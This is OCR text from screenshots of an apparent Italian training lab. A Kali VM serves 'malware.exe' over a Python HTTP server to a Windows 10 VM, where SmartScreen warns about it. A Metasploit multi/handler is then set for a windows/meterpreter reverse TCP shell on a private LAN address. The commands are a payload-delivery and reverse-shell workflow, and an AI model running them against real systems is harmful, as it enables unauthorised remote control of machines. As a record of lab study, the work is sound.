 Clone di Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
http://www.bing.com/search?q=google&src
MSN
google - Cerca
Microsoft Bing
google
TUTTO SHOPPING IMMAGINI VIDEO MAPPE NOTIZIE STRUMENTI
Promosso da Microsoft
Visualizza download - Internet Explorer
Visualizza e tieni traccia dei download
Cerca nei download
Nome
malw
192.168
PC protetto da Windows
Windows SmartScreen ha impedito l'avvio di un'app non riconosciuta. L'esecuzione di tale app
potrebbe costituire un rischio per il PC.
App: malware.exe
Autore: Autore sconosciuto
Esegui comunque
Non eseguire
Il filtro SmartScreen è disattivato.
Attiva
Opzioni
Cancella elenco
Chiudi
Cesti
Iceca
Win
Ricerca in Windows e nel Web
ITA
IT
16:16
13/01/2025
Right Ctrl
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
it
16:16
kali@kali: ~/malwarecoso
File Actions Edit View Help
┌──(kali㉿kali)-[~/malwarecoso]
└─$ puthon3 -m http.server 8080
Command 'puthon3' not found, did you mean:
command 'python3' from deb python3-minimal
Try: sudo apt install <deb name>
┌──(kali㉿kali)-[~/malwarecoso]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.173 - - [13/Jan/2025 16:08:20] "GET /malware.exe HTTP/1.1" 200 -
192.168.1.173 - - [13/Jan/2025 16:10:09] "GET /malware.exe HTTP/1.1" 200 -
c^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/malwarecoso]
└─$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > ser LHOST 192.168.1.217
[-] Unknown command: ser. Did you mean set? Run the help command for more details.
msf6 exploit(multi/handler) > set LHOST 192.168.1.217
LHOST => 192.168.1.217
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.217:4444
Right Ctrl